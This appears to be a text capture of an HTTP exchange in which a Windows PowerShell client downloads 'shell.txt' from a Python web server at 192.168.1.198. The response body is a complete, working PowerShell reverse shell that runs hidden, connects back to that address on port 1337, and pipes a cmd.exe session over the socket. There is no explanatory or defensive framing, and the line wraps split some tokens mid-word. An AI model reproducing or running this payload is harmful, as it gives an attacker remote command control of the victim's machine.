 GET /shell.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Host: 192.168.1.198:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sat, 30 Mar 2024 21:45:10 GMT
Content-type: text/plain
Content-Length: 1586
Last-Modified: Fri, 29 Mar 2024 02:29:17 GMT
powershell -w hidden -nop -c $a='192.168.1.198';$b=1337;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[]
65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStan
dardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es
=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.Ge
tStream();while ($true) {    start-sleep -m 100;    if ($osread.IsCompleted -and $osread.Result -ne 0) {      $r=$os.BaseStream.EndRead($osread);      $s.Write($ob,0,$r);      $s
.Flush();      $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);    }    if ($esread.IsCompleted -and $esread.Result -ne 0) {      $r=$es.BaseStream.EndRead($es
read);      $s.Write($eb,0,$r);      $s.Flush();      $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);    }    if ($s.DataAvailable) {      $r=$s.Read($nb,0,$n
b.Length);      if ($r -lt 1) {          break;      } else {          $str=$e.GetString($nb,0,$r);          $is.write($str);      }    }    if ($c.Connected -ne $true -or ($c.Cl
ient.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) {        break;    }    if ($p.ExitCode -ne $null) {        break;    }}